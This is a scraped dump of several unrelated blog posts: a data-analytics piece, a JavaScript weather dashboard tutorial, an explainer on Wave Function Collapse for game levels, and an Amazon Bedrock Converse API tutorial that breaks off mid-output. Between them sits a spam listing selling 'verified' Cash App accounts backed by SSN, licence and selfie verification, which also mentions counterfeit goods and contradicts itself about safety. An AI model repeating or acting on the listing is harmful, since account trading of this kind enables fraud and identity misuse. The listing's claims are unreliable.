Furthermore, analytics can help optimize support resources, ensuring that agents are available when and where customers need them most. By predicting high-demand periods and customer inquiry trends, businesses can allocate resources more efficiently, reducing wait times and improving overall customer satisfaction. This proactive approach to customer support, driven by data analytics, signifies a shift from reactive problem-solving to a more anticipative and customer-centric service model.
## The Role of Sentiment Analysis in Customer Feedback:
Sentiment analysis, a facet of data analytics, empowers businesses to gauge customer emotions and opinions through their feedback. By analysing reviews, social media posts, and survey responses, companies can gain insights into customer sentiment, guiding product improvements, and customer service strategies. This level of understanding is crucial for businesses aiming to connect with their audience and build lasting relationships.
Sentiment analysis provides a nuanced understanding of customer emotions, offering businesses a deeper insight into the customer experience. By analysing text from customer reviews, social media, and other feedback channels, companies can detect sentiment trends, pinpointing areas of success and identifying opportunities for improvement. This level of analysis allows businesses to respond to customer sentiment in real-time, addressing concerns and capitalizing on positive feedback to enhance brand reputation and customer loyalty.
Moreover, sentiment analysis can segment customer feedback into thematic areas, helping businesses understand not just how customers feel but why they feel that way. This detailed insight can inform product development, marketing strategies, and overall business decisions, ensuring they are aligned with customer needs and perceptions. In an era where customer opinion can significantly influence brand perception, sentiment analysis serves as a critical tool for maintaining a positive and responsive brand image.
## DataExpertise.in: Your Gateway to Data Mastery:
For those keen to delve deeper into the world of data analytics and its applications in enhancing customer experience, DataExpertise.in offers a wealth of resources and insights. Whether you're looking to refine your skills or explore the latest trends in data science, DataExpertise.in is your trusted partner in the journey toward data mastery. Discover how you can leverage data analytics to its fullest potential by visiting [DataExpertise.in](https://dataexpertise.in/).
## Future Trends: The Convergence of Data Analytics and Emerging Technologies:
The future of customer experience is intrinsically linked to the evolution of data analytics, especially as it converges with emerging technologies like AI, IoT, and blockchain. These integrations promise to unlock new dimensions of customer insights, enabling even more personalized, seamless, and anticipatory customer experiences.
The future landscape of data analytics is set to be revolutionized by the integration of emerging technologies like artificial intelligence (AI), the Internet of Things (IoT), and blockchain. AI and machine learning, for instance, are enhancing predictive analytics capabilities, enabling more accurate and dynamic insights into customer behavior. The IoT offers a wealth of real-time data, providing a more granular view of customer interactions and behaviors. When combined with data analytics, this wealth of information can lead to a more nuanced and immediate understanding of customer needs.
Blockchain technology, with its emphasis on security and transparency, is poised to transform how customer data is stored and shared, potentially revolutionizing data privacy and customer trust. Additionally, the advent of quantum computing could exponentially increase the speed and complexity of data analysis, opening new horizons for understanding and engaging with customers.
As these technologies mature and converge with data analytics, businesses are expected to gain even more profound and actionable insights, driving innovation in customer experience and opening new avenues for personalization, efficiency, and engagement.
## Conclusion:
The impact of data analytics on customer experience is profound and far-reaching. By harnessing the power of data, businesses can transform their approach to customer engagement, creating more personalized, efficient, and responsive experiences. As we look to the future, the integration of advanced technologies promises to further elevate the strategic value of data analytics in crafting exceptional customer journeys.
## About the Author:
[Durgesh Kekare](https://www.linkedin.com/in/durgesh-kekare/) is a data enthusiast and expert contributor at [DataExpertise.in](https://dataexpertise.in/), with a deep-seated passion for unraveling the complexities of data to drive business innovation and customer satisfaction. With a rich background in data science, Durgesh offers practical insights and forward-thinking perspectives on the intersection of data analytics and customer experience.
| data_expertise |
1,873,861 | Building a Simple Weather Dashboard with JavaScript and Mock APIs | Creating a weather dashboard is a great way to practice working with APIs and building user... | 0 | 2024-06-02T17:53:41 | https://dev.to/rharshit82/building-a-simple-weather-dashboard-with-javascript-and-mock-apis-2k7i | Creating a weather dashboard is a great way to practice working with APIs and building user interfaces. In this tutorial, we'll build a simple weather dashboard using JavaScript and a Mock Weather API. This will allow us to fetch and display weather data without needing access to a live weather API. The [Mock API](https://mockx.net) will simulate real-world scenarios, making it an excellent tool for development and testing.
We will be using [Dummy Weather API ](https://mockx.net/docs/weather-api)for this project.
Prerequisites
To follow along with this tutorial, you'll need:
- Basic knowledge of HTML, CSS, and JavaScript.
- A code editor (like VSCode).
- A web browser.
## Setting Up the Project
First, let's set up a simple HTML page that will serve as our weather dashboard.
```
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Weather Dashboard</title>
<style>
body {
font-family: Arial, sans-serif;
display: flex;
flex-direction: column;
align-items: center;
padding: 20px;
}
.weather {
border: 1px solid #ccc;
padding: 20px;
border-radius: 5px;
margin-top: 20px;
width: 300px;
text-align: center;
}
</style>
</head>
<body>
<h1>Weather Dashboard</h1>
<input type="text" id="city" placeholder="Enter city name">
<button id="getWeather">Get Weather</button>
<div id="weatherContainer"></div>
<script src="app.js"></script>
</body>
</html>
```
## Writing JavaScript to Fetch Weather Data
Next, we'll write JavaScript to fetch weather data from the Mock API and display it on our dashboard.
Create a file named app.js and add the following code:
```
document.getElementById('getWeather').addEventListener('click', getWeather);
async function getWeather() {
const city = document.getElementById('city').value;
if (!city) {
alert('Please enter a city name');
return;
}
try {
const response = await fetch(`https://api.mockx.net/weather/search?q=${city}`);
const data = await response.json();
displayWeather(data.weathers);
} catch (error) {
console.error('Error fetching weather data:', error);
}
}
function displayWeather(weathers) {
const weatherContainer = document.getElementById('weatherContainer');
weatherContainer.innerHTML = ''; // Clear previous weather data
if (weathers.length === 0) {
weatherContainer.innerHTML = '<p>No weather data found for the entered city.</p>';
return;
}
weathers.forEach(weather => {
const weatherDiv = document.createElement('div');
weatherDiv.className = 'weather';
weatherDiv.innerHTML = `
<h2>${weather.location.city}, ${weather.location.country}</h2>
<p>Temperature: ${weather.current_weather.temperature}°C</p>
<p>Condition: ${weather.current_weather.weather_condition}</p>
<p>Humidity: ${weather.current_weather.humidity}%</p>
<p>Wind Speed: ${weather.current_weather.wind_speed} km/h</p>
<p>Air Quality: ${weather.air_quality.category} (${weather.air_quality.index})</p>
`;
weatherContainer.appendChild(weatherDiv);
});
}
```
## Explanation
HTML Structure: We have a simple HTML structure with an input field for the city name, a button to trigger the weather fetch, and a container to display the weather data.
Fetching Weather Data: When the button is clicked, the getWeather function is called. This function fetches weather data from the Mock API based on the entered city name.
Displaying Weather Data: The displayWeather function takes the fetched weather data and dynamically creates HTML elements to display the information.
## Running the Application
To run the application, simply open the index.html file in your web browser. Enter a city name and click the "Get Weather" button to see the weather data for that city.
## Conclusion
Using Mock APIs is a fantastic way to practice working with real-world data without needing access to live servers. In this tutorial, we built a simple weather dashboard using JavaScript and a Mock Weather API. This approach allows you to test and develop your applications in a controlled environment.
For more information on Mock APIs, you can check out [MockX](https://mockx.net).
| rharshit82 | |
1,873,815 | Wave Function Collapse | One challenge of indie game development is about striking a balance. Specifically, the balance... | 0 | 2024-06-02T17:45:00 | https://excaliburjs.com/blog/Wave%20Function%20Collapse | gamedev, algorithms, typescript, excaliburjs |
One challenge of indie game development is about striking a balance. Specifically, the balance between hand crafted level design, player replay-ability, and the lack of enough hours in a day to commit to being brilliant at both. This is where people turn to procedural generation as a tool to help strike that balance. One of the most magical and interesting tools in the proc gen toolbox is Wave Function Collapse (WFC). In this article, we'll dive into the how/why of WFC, and how you can add this tool to your repertoire for game development.
## What is Wave Function Collapse
WFC is a very popular procedural generation technique that can generate unique outputs of tilemaps or levels based off prompted input images or tiles. WFC is an implementation of the model synthesis algorithm. WFC was created by Maxim Gumin in 2016. The WFC algorithm is VERY similar to the model synthesis algorithm developed in 2007 by Paul Merrell. For more information on WFC specifically, you can review Maxim's Github repo [here.](https://github.com/mxgmn/WaveFunctionCollapse)
It is based off the theory from quantum mechanics. Its application in Game Development though is a bit simpler. Based on a set of input tiles or input image, the algorithm can collapse pieces of the output down based on the relationship of that tile or image area.
Example input image:
 (Yes I do have an unhealthy fascination with the original Final Fantasy)
Example output images:


## Entropy
Digging into the quantum mechanics context of WFC will introduce us to the term Entropy. Entropy is used as a term that describes the state of disorder. The way we will use it today is the number of different tile options a certain tile can be given the state of its neighbor tiles. We will demonstrate this further down.
The concept essentially states that the algorithm selects the region of the output image with the lowest possible options, collapses it down to its lowest state, then using that, propogating the rules to each of the neighbor tiles, thus limiting what they can be. The algorithm continues to iterate and collapsing down tiles until all tiles are selected. The rules are the meat and potatoes of the algorithm. When you setup the algorithm's run, you not only provide the tileset, but also the rules for what tiles can be.
For this discussion, as the demo application focuses on using WFC with the ExcaliburJS game engine, we are focusing on the simple tile-based WFC approach.
## Walkthrough of the algorithm
### The Rules
The rules are arguably the most critical aspect of the algorithm. For the simple tile-based mapping, this includes details and mappings between each tile and what other tiles can be used as neighbors. If you were doing the input image form of WFC, the input image's design would dictate the rules pixel by pixel.
Let us consider this subsection of the tilemap to demonstrate this:

Let's identify each tile as tree, treetop, water, road, and grass. For the sake of simplicity, we will focus on just four of them: tree,water, grass, and treetop.
We will define some rules for the tiles as such.
```ts
let treeTileRules = {
up: [treeTopTile, grassTile, waterTile],
down: [grassTile, waterTile, treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
let grassTileRules = {
up: [treeTile, grassTile, waterTile],
down: [grassTile, waterTile, treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
let treeTopTileRules = {
up: [grassTile, waterTile, treeTopTile],
down: [treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
let waterTileRules = {
up: [treeTile, grassTile, waterTile],
down: [grassTile, waterTile, treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
```
What these objects spell out is that for tiles above the tree tile, it can be a grass, water, or treetop tile. Tiles below the treetile can be another tree tile, or water, or grass... and so on. One special assignement to note, that below a treeTop tile, can ONLY be a treeTile.
We can proceed to follow this pattern for each of the tiles, outlining for each tile what the 4 neighbor tiles CAN be if selected.
### The Process
The process purely starts out with an empty grid... or you actually can predetermine some portions of the grid for the algorithm to build around... but for this explanation, empty:
Given that none of the tiles have been selected yet, we can describe the entropy of each tile as essentially Infinite, or more accurate, <i>N</i> number of available tiles to choose from. i.e. , if there are 5 types of available tiles, then the highest entropy is 5, and each tile in this grid is assigned that entropy value.
If we entered the algorithm with predetermined tiles, or what we could call collapsed, then the entropy of the surrounding neighbors of those tiles would have a lower entropy as dictated by the rules we discussed above.
Let's begin by selecting a random tile on this grid... `{x: 3,y: 4}`. Due to the fact that all its neighbors are empty, it's pool of available tiles is 4, tree, grass, water, or tree top. Let us pick tree, as this can simply be randomly picked from the set.
This leads us into the idea of looping through all the tiles and setting their entropy value based on what their neighbors are... we have 4 available tiles for this experiment, so 4 will be the highest entropy value.
Take note that the neighbors of our fully collapsed tile are not at entropy 4, but at 3, as for each of these neighbors, our 'rules' for the tree tile reduces their possible options. So now we start the process again, but instead of randomly selecting any tile, we will form a list of the lowest entropy tiles, and that becomes our available pool. So, in this example:
`[{x:3,y:3}, {x:2,y:4}, {x:4, y:4}, {x:3,y:5}]` all have entropy values of 3, so they are what we select.
4,4 is selected from that pool, and based on the rules, it can be grass, water, or tree. Randomly selected: tree again. Looping through the tiles and resetting the entropy, we get a new pool of tiles.
4,3 is the next selected from the new pool of lowest entropy tiles, and it becomes a grass tile. Looping through the tiles and resetting entropy, we notice something different.
We see our first shift in the pool of lowest entropy. The reason behind tile 3,3 being entropy level 2 is due to the rules of grass and tree tiles.
```ts
let treeTileRules = {
up: [treeTopTile, grassTile, waterTile],
down: [grassTile, waterTile, treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
let grassTileRules = {
up: [treeTile, grassTile, waterTile],
down: [grassTile, waterTile, treeTile],
left: [grassTile, waterTile, treeTile],
right: [grassTile, waterTile, treeTile],
};
```
The left field for grass tiles allows for grass, water, and tree... while the up field for tree only allows grass, water, and treetop. So between those two fields, there are only 2 tile types that match both requirements, thus there are only 2 available tiles to select and now and entropy of 2.
The next iteration of the algorithm has only one tile in its pool of lowest entropy, 3,3 so it gets collapsed to either water or grass based on its neighbors, so it becomes grass as a random selection.
This algorithm carries on until there are no more tiles to collapse
One note on this example is that we have really limited the amount of different tiles that are being accessed, and you see this manifest itself in the entropies of 3,4 consistently. The rules also are fairly permissive, which is why we don't see a huge variation of entropies. More tiles available, and more restrictive rules, will drive much more variation in the entropy scores that will be witnessed.
## Collisions
What you will find with this algorithm that there maybe created a conflict where there is no available tiles to select based on the neighbors. This is called either a conflict or a collision, and can be handled in a couple different ways.
One thought is to reset the map and try again. From a process perspective, sometimes this is just the easiest/cheapest method to resolve the conflict.
Another approach is to use a form of the command design pattern, and saving a stack of state snapshots that are captured during each step of the algorithms iteration, and upon reaching a collision, 'backtrack' a bit and retry and generate again from a previous point. The command design pattern essentially unlocks the undo button for an algorithm, and allows for this.
## Demo Application

[Link To Repo](https://github.com/jyoung4242/wfc-itch)
[Link To Demo](https://mookie4242.itch.io/wave-function-collapse-simulation)
The demo application that's online is a simple, quick simulation that runs a few algorithm iterations... and can regenerate the simulation on Spacebar or Mouse/Touch tap.
First, it uses WFC to generate the terrain, only using the three tiles of grass, tree, treetops.
Second, it finds spots to draw two buildings. The rules around this is to not collide the two buildings, and also not have the buildings overrun the edges of the map. I use WFC to generate random building patterns using a number of tiles.
Finally, and this has nothing to do with WFC, I use a pathfinding algorithm I wrote to find a path between the two doors of the houses,and draw a road between them... I did that for my own amusement.
Pressing the spacebar in the demo, or a mouse tap, attempts to regenerate another drawing. Now, not every generation is perfect, but this seems to have a >90% success rate, and for the purposes of this article, I can accept that. I intentionally did not put in a layer of complexity for managing collisions, as I wanted to demonstrate what CAN happen using this method, and how one needs to account for that in their output validation.
## Why Excalibur
Small Plug...
[ExcaliburJS](https://excaliburjs.com/) is a friendly, TypeScript 2D game engine that can produce games for the web. It is free and open source (FOSS), well documented, and has a growing, healthy community of gamedevs working with it and supporting each other. There is a great discord channel for it [HERE](https://discord.gg/ScX52wD4eM), for questions and inquiries. Check it out!!!
## Conclusions
Wrapping up, my goal was to help demystify the algorithm of Wave Function Collapse. There are some twists to the pattern, but overall it is not the most complicated of generation processes.
We also discussed the concept of Entropy, and how it applies to the algorithm overall, in essence it helps prioritize the next tile to be collapsed. Collapsing a tile is simply the process of picking from of available tiles that a specific tile CAN be by means of the rules provided.
In my experience, and I've done a few WFC projects, the rules provide the constraints of the algorithm. Ultimately, it is where I always spend the most time tweaking and adjusting the project. Too tight of rules, and you'll need to be VERY good at managing collisions. However, too few rules, and you're output maybe a very noisy mess.
I suggest you give WFC a try, it can be VERY fun and rewarding to see the unique solutions it can come up with. | jyoung4242 |
1,873,859 | My Pen on CodePen | Check out this Pen I made! | 0 | 2024-06-02T17:41:01 | https://dev.to/muzammil_iqbal_cdeacd8cb8/my-pen-on-codepen-1dlk | codepen | Check out this Pen I made!
{% codepen https://codepen.io/IQRA-IQBAL/pen/wvbWGdd %} | muzammil_iqbal_cdeacd8cb8 |
1,873,858 | Buy verified cash app account | https://dmhelpshop.com/product/buy-verified-cash-app-account/ Buy verified cash app account Cash... | 0 | 2024-06-02T17:39:31 | https://dev.to/hucnafthxjhyucg/buy-verified-cash-app-account-52jg | webdev, javascript, beginners, programming | ERROR: type should be string, got "https://dmhelpshop.com/product/buy-verified-cash-app-account/\n\n\nBuy verified cash app account\nCash app has emerged as a dominant force in the realm of mobile banking within the USA, offering unparalleled convenience for digital money transfers, deposits, and trading. As the foremost provider of fully verified cash app accounts, we take pride in our ability to deliver accounts with substantial limits. Bitcoin enablement, and an unmatched level of security.\n\nOur commitment to facilitating seamless transactions and enabling digital currency trades has garnered significant acclaim, as evidenced by the overwhelming response from our satisfied clientele. Those seeking buy verified cash app account with 100% legitimate documentation and unrestricted access need look no further. Get in touch with us promptly to acquire your verified cash app account and take advantage of all the benefits it has to offer.\n\nWhy dmhelpshop is the best place to buy USA cash app accounts?\nIt’s crucial to stay informed about any updates to the platform you’re using. If an update has been released, it’s important to explore alternative options. Contact the platform’s support team to inquire about the status of the cash app service.\n\nClearly communicate your requirements and inquire whether they can meet your needs and provide the buy verified cash app account promptly. If they assure you that they can fulfill your requirements within the specified timeframe, proceed with the verification process using the required documents.\n\nOur account verification process includes the submission of the following documents: [List of specific documents required for verification].\n\nGenuine and activated email verified\nRegistered phone number (USA)\nSelfie verified\nSSN (social security number) verified\nDriving license\nBTC enable or not enable (BTC enable best)\n100% replacement guaranteed\n100% customer satisfaction\nWhen it comes to staying on top of the latest platform updates, it’s crucial to act fast and ensure you’re positioned in the best possible place. If you’re considering a switch, reaching out to the right contacts and inquiring about the status of the buy verified cash app account service update is essential.\n\nClearly communicate your requirements and gauge their commitment to fulfilling them promptly. Once you’ve confirmed their capability, proceed with the verification process using genuine and activated email verification, a registered USA phone number, selfie verification, social security number (SSN) verification, and a valid driving license.\n\nAdditionally, assessing whether BTC enablement is available is advisable, buy verified cash app account, with a preference for this feature. It’s important to note that a 100% replacement guarantee and ensuring 100% customer satisfaction are essential benchmarks in this process.\n\nHow to use the Cash Card to make purchases?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card. Alternatively, you can manually enter the CVV and expiration date. How To Buy Verified Cash App Accounts.\n\nAfter submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a buy verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account.\n\nWhy we suggest to unchanged the Cash App account username?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card.\n\nAlternatively, you can manually enter the CVV and expiration date. After submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account. Purchase Verified Cash App Accounts.\n\nSelecting a username in an app usually comes with the understanding that it cannot be easily changed within the app’s settings or options. This deliberate control is in place to uphold consistency and minimize potential user confusion, especially for those who have added you as a contact using your username. In addition, purchasing a Cash App account with verified genuine documents already linked to the account ensures a reliable and secure transaction experience.\n\n \n\nBuy verified cash app accounts quickly and easily for all your financial needs.\nAs the user base of our platform continues to grow, the significance of verified accounts cannot be overstated for both businesses and individuals seeking to leverage its full range of features. How To Buy Verified Cash App Accounts.\n\nFor entrepreneurs, freelancers, and investors alike, a verified cash app account opens the door to sending, receiving, and withdrawing substantial amounts of money, offering unparalleled convenience and flexibility. Whether you’re conducting business or managing personal finances, the benefits of a verified account are clear, providing a secure and efficient means to transact and manage funds at scale.\n\nWhen it comes to the rising trend of purchasing buy verified cash app account, it’s crucial to tread carefully and opt for reputable providers to steer clear of potential scams and fraudulent activities. How To Buy Verified Cash App Accounts. With numerous providers offering this service at competitive prices, it is paramount to be diligent in selecting a trusted source.\n\nThis article serves as a comprehensive guide, equipping you with the essential knowledge to navigate the process of procuring buy verified cash app account, ensuring that you are well-informed before making any purchasing decisions. Understanding the fundamentals is key, and by following this guide, you’ll be empowered to make informed choices with confidence.\n\n \n\nIs it safe to buy Cash App Verified Accounts?\nCash App, being a prominent peer-to-peer mobile payment application, is widely utilized by numerous individuals for their transactions. However, concerns regarding its safety have arisen, particularly pertaining to the purchase of “verified” accounts through Cash App. This raises questions about the security of Cash App’s verification process.\n\nUnfortunately, the answer is negative, as buying such verified accounts entails risks and is deemed unsafe. Therefore, it is crucial for everyone to exercise caution and be aware of potential vulnerabilities when using Cash App. How To Buy Verified Cash App Accounts.\n\nCash App has emerged as a widely embraced platform for purchasing Instagram Followers using PayPal, catering to a diverse range of users. This convenient application permits individuals possessing a PayPal account to procure authenticated Instagram Followers.\n\nLeveraging the Cash App, users can either opt to procure followers for a predetermined quantity or exercise patience until their account accrues a substantial follower count, subsequently making a bulk purchase. Although the Cash App provides this service, it is crucial to discern between genuine and counterfeit items. If you find yourself in search of counterfeit products such as a Rolex, a Louis Vuitton item, or a Louis Vuitton bag, there are two viable approaches to consider.\n\n \n\nWhy you need to buy verified Cash App accounts personal or business?\nThe Cash App is a versatile digital wallet enabling seamless money transfers among its users. However, it presents a concern as it facilitates transfer to both verified and unverified individuals.\n\nTo address this, the Cash App offers the option to become a verified user, which unlocks a range of advantages. Verified users can enjoy perks such as express payment, immediate issue resolution, and a generous interest-free period of up to two weeks. With its user-friendly interface and enhanced capabilities, the Cash App caters to the needs of a wide audience, ensuring convenient and secure digital transactions for all.\n\nIf you’re a business person seeking additional funds to expand your business, we have a solution for you. Payroll management can often be a challenging task, regardless of whether you’re a small family-run business or a large corporation. How To Buy Verified Cash App Accounts.\n\nImproper payment practices can lead to potential issues with your employees, as they could report you to the government. However, worry not, as we offer a reliable and efficient way to ensure proper payroll management, avoiding any potential complications. Our services provide you with the funds you need without compromising your reputation or legal standing. With our assistance, you can focus on growing your business while maintaining a professional and compliant relationship with your employees. Purchase Verified Cash App Accounts.\n\nA Cash App has emerged as a leading peer-to-peer payment method, catering to a wide range of users. With its seamless functionality, individuals can effortlessly send and receive cash in a matter of seconds, bypassing the need for a traditional bank account or social security number. Buy verified cash app account.\n\nThis accessibility makes it particularly appealing to millennials, addressing a common challenge they face in accessing physical currency. As a result, ACash App has established itself as a preferred choice among diverse audiences, enabling swift and hassle-free transactions for everyone. Purchase Verified Cash App Accounts.\n\n \n\nHow to verify Cash App accounts\nTo ensure the verification of your Cash App account, it is essential to securely store all your required documents in your account. This process includes accurately supplying your date of birth and verifying the US or UK phone number linked to your Cash App account.\n\nAs part of the verification process, you will be asked to submit accurate personal details such as your date of birth, the last four digits of your SSN, and your email address. If additional information is requested by the Cash App community to validate your account, be prepared to provide it promptly. Upon successful verification, you will gain full access to managing your account balance, as well as sending and receiving funds seamlessly. Buy verified cash app account.\n\n \n\nHow cash used for international transaction?\nExperience the seamless convenience of this innovative platform that simplifies money transfers to the level of sending a text message. It effortlessly connects users within the familiar confines of their respective currency regions, primarily in the United States and the United Kingdom.\n\nNo matter if you’re a freelancer seeking to diversify your clientele or a small business eager to enhance market presence, this solution caters to your financial needs efficiently and securely. Embrace a world of unlimited possibilities while staying connected to your currency domain. Buy verified cash app account.\n\nUnderstanding the currency capabilities of your selected payment application is essential in today’s digital landscape, where versatile financial tools are increasingly sought after. In this era of rapid technological advancements, being well-informed about platforms such as Cash App is crucial.\n\nAs we progress into the digital age, the significance of keeping abreast of such services becomes more pronounced, emphasizing the necessity of staying updated with the evolving financial trends and options available. Buy verified cash app account.\n\nOffers and advantage to buy cash app accounts cheap?\nWith Cash App, the possibilities are endless, offering numerous advantages in online marketing, cryptocurrency trading, and mobile banking while ensuring high security. As a top creator of Cash App accounts, our team possesses unparalleled expertise in navigating the platform.\n\nWe deliver accounts with maximum security and unwavering loyalty at competitive prices unmatched by other agencies. Rest assured, you can trust our services without hesitation, as we prioritize your peace of mind and satisfaction above all else.\n\nEnhance your business operations effortlessly by utilizing the Cash App e-wallet for seamless payment processing, money transfers, and various other essential tasks. Amidst a myriad of transaction platforms in existence today, the Cash App e-wallet stands out as a premier choice, offering users a multitude of functions to streamline their financial activities effectively. Buy verified cash app account.\n\nTrustbizs.com stands by the Cash App’s superiority and recommends acquiring your Cash App accounts from this trusted source to optimize your business potential.\n\nHow Customizable are the Payment Options on Cash App for Businesses?\nDiscover the flexible payment options available to businesses on Cash App, enabling a range of customization features to streamline transactions. Business users have the ability to adjust transaction amounts, incorporate tipping options, and leverage robust reporting tools for enhanced financial management.\n\nExplore trustbizs.com to acquire verified Cash App accounts with LD backup at a competitive price, ensuring a secure and efficient payment solution for your business needs. Buy verified cash app account.\n\nDiscover Cash App, an innovative platform ideal for small business owners and entrepreneurs aiming to simplify their financial operations. With its intuitive interface, Cash App empowers businesses to seamlessly receive payments and effectively oversee their finances. Emphasizing customization, this app accommodates a variety of business requirements and preferences, making it a versatile tool for all.\n\nWhere To Buy Verified Cash App Accounts\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nThe Importance Of Verified Cash App Accounts\nIn today’s digital age, the significance of verified Cash App accounts cannot be overstated, as they serve as a cornerstone for secure and trustworthy online transactions.\n\nBy acquiring verified Cash App accounts, users not only establish credibility but also instill the confidence required to participate in financial endeavors with peace of mind, thus solidifying its status as an indispensable asset for individuals navigating the digital marketplace.\n\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nConclusion\nEnhance your online financial transactions with verified Cash App accounts, a secure and convenient option for all individuals. By purchasing these accounts, you can access exclusive features, benefit from higher transaction limits, and enjoy enhanced protection against fraudulent activities. Streamline your financial interactions and experience peace of mind knowing your transactions are secure and efficient with verified Cash App accounts.\n\nChoose a trusted provider when acquiring accounts to guarantee legitimacy and reliability. In an era where Cash App is increasingly favored for financial transactions, possessing a verified account offers users peace of mind and ease in managing their finances. Make informed decisions to safeguard your financial assets and streamline your personal transactions effectively.\n\nContact Us / 24 Hours Reply\nTelegram:dmhelpshop\nWhatsApp: +1 (980) 277-2786\nSkype:dmhelpshop\nEmail:dmhelpshop@gmail.com\n\n" | hucnafthxjhyucg |
1,873,857 | A step-by-step guide on how to use the Amazon Bedrock Converse API | On May 30th, 2024, Amazon announced the release of the Bedrock Converse API. This API is designed to... | 0 | 2024-06-02T17:38:56 | https://how.wtf/a-step-by-step-guide-on-how-to-use-the-amazon-bedrock-converse-api.html | python, aws, tutorial, ai | On May 30th, 2024, Amazon announced the [release of the Bedrock Converse API][1]. This API is designed to provide a consistent experience for "conversing" with Amazon Bedrock models.
The API supports:
1. Conversations with multiple turns
2. System messages
3. Tool use
4. Image and text input
In this post, we'll walk through how to use the Amazon Bedrock Converse API with the Claude Haiku foundational model.
Please keep in mind that not all foundational models may support all the features of the Converse API. For more details per model, see the [Amazon Bedrock documentation][2].
## Getting started
To get started, let's install the `boto3` package.
```shell
pip install boto3
```
Next, we'll create a new Python script and import the necessary dependencies.
```python
import boto3
client = boto3.client("bedrock-runtime")
```
## Step 1 - Starting a conversation
To start off simple, let's send a single message to Claude.
```python
import boto3
client = boto3.client("bedrock-runtime")
messages = [{"role": "user", "content": [{"text": "What is your name?"}]}]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
print(response)
```
The response is a dictionary containing the response and other metadata information from the API. For more information regarding the output, please refer to the [Amazon Bedrock documentation][3].
For the purposes of this post, I'll print the response as JSON.
```json
{
"ResponseMetadata": {
"RequestId": "6984dcf2-c6aa-4000-a3d6-22e34a43df12",
"HTTPStatusCode": 200,
"HTTPHeaders": {
"date": "Sun, 02 Jun 2024 14:54:08 GMT",
"content-type": "application/json",
"content-length": "222",
"connection": "keep-alive",
"x-amzn-requestid": "6984dcf2-c6aa-4000-a3d6-22e34a43df12"
},
"RetryAttempts": 0
},
"output": {
"message": {
"role": "assistant",
"content": [
{
"text": "My name is Claude. It's nice to meet you!"
}
]
}
},
"stopReason": "end_turn",
"usage": {
"inputTokens": 12,
"outputTokens": 15,
"totalTokens": 27
},
"metrics": {
"latencyMs": 560
}
}
```
To retrieve the contents of the message, we can access the `output` key in the response.
```python
import boto3
client = boto3.client("bedrock-runtime")
messages = [{"role": "user", "content": [{"text": "What is your name?"}]}]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
ai_message = response["output"]["message"]
output_text = ai_message["content"][0]["text"]
print(output_text)
```
Output:
```text
My name is Claude. It's nice to meet you!
```
## Step 2 - Continuing a conversation
Let's continue the conversation by appending the AI's message to the original list of messages. This will allow us to have a multi-turn conversation.
```python
import boto3
client = boto3.client("bedrock-runtime")
messages = [{"role": "user", "content": [{"text": "What is your name?"}]}]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
ai_message = response["output"]["message"]
messages.append(ai_message)
# Let's ask another question
messages.append({"role": "user", "content": [{"text": "Can you help me?"}]})
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
print(response["output"]["message"]["content"][0]["text"])
```
Output:
```text
Yes, I'd be happy to try and help you with whatever you need assistance with. What can I help you with?
```
## Step 3 - Using images
The Amazon Bedrock Converse API supports images as input. Let's send an image to Claude and see how it responds. I'll download an [image of a cat from Wikipedia][4] and send it to claude.
For this example, I used the `requests` library to download the image. If you don't have it installed, you can install it using `pip install requests`.
```shell
pip install requests
```
```python
import boto3
import requests
client = boto3.client("bedrock-runtime")
messages = [{"role": "user", "content": [{"text": "What is your name?"}]}]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
ai_message = response["output"]["message"]
messages.append(ai_message)
messages.append({"role": "user", "content": [{"text": "Can you help me?"}]})
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
ai_message = response["output"]["message"]
messages.append(ai_message)
image_bytes = requests.get(
"https://upload.wikimedia.org/wikipedia/commons/4/4d/Cat_November_2010-1a.jpg"
).content
messages.append(
{
"role": "user",
"content": [
{"text": "What is in this image?"},
{"image": {"format": "jpeg", "source": {"bytes": image_bytes}}},
],
}
)
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
)
ai_message = response["output"]["message"]
print(ai_message)
```
Output:
```json
{
"role": "assistant",
"content": [
{
